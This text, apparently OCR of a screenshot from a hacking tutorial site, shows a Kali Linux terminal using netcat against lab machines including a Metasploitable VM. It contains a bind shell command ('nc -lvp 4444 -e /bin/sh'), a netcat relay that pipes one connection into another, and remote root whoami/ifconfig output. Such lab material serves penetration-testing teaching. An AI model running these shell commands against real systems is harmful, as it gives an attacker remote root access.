 Applications Places Terminal Sat 09:23 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.11.1.250: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.250] 51763
www.hackingtutorials.org
whoami
root
ifconfig
ens160 Link encap:Ethernet HWaddr 00:0c:29:0d:f2:0b
inet addr:10.11.1.95 Bcast:10.11.1.255 Mask:255.255.255.0
Metasploitable on localhost.localdomain
File View VM
root@metasploitable:~# nc -v 10.11.1.95 4444 -c "nc 10.11.1.16 4444"
10.11.1.95: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [10.11.1.95] 4444 (?) open
95 - James - Ubuntu 16.4 Server 32 bit on localhost.localdomain
File View VM
root@james:~# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
10.11.1.250: inverse host lookup failed: Unknown host
connect to [10.11.1.95] from (UNKNOWN) [10.11.1.250] 35241